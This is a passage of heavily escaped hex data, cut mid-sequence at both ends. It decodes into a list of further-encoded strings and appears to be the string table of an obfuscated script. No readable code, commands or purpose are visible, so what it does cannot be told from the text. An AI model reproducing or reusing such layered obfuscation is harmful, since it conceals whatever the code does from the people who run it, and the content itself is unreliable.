5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c